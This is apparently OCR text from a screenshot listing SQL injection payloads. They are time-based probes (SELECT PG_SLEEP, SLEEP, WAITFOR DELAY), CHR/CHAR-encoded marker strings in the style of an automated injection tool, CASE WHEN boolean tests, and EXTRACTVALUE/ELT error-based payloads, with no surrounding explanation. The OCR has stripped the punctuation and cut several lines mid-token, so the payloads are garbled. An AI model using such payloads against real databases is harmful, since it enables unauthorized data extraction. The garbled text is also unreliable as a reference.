
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20
|
SELECT SLEEP20 |
SELECT
CHR113CHR122CHR112CHR113CHR113CASE WHEN 73467346
THEN |
SELECT
CHAR113CHAR122CHAR112CHAR113CHAR113CASE WHEN
68016801 |
SELECT
CHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
453145 |
SELECT
CONCAT0x717a707171ELT4726472610x7170767171 |
CASTCHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
62906290 |
EXTRACTVALUE2853CONCAT0x5c0x717a707171SELECT
ELT2853285310x7 |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |